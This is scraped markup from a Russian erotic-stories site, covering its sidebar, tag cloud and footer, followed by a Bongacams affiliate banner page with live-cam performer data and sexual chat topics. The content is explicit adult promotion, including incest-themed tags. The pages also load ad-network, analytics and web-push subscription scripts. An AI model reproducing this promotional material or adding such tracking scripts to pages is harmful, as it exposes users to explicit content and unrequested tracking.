                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='HBpb_3815239737704'></div><!--t3815239737704--><div id='tHBpb_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 42696
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769364431';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f84c75.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f84c75.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/f84c75.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":7110,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3252,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Wild-Angel777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wild-Angel777\",\"display_name\":\"WILD-ANGEL777\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/22473d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/22473d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig\\/22473d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wild-Angel777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wild-Angel777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wild-Angel777\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Wild-Angel777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Wild-Angel777\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Wild-Angel777\\/playlist.m3u8\",\"chat_topic\":\"LOVENS FROM 4 Make me SquirtFavorite Vibr 55, 76,111, 222  Wild_angel_wild IgBEFORE  PVT 200Tok I FEEL WILD\",\"chat_topic_ru\":\"\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0422\\u041a! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440 55, 76, 111, 222  wild_angel_wild  insta  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2194,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wild-Angel777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3116,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/465486.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/465486.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/465486.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e 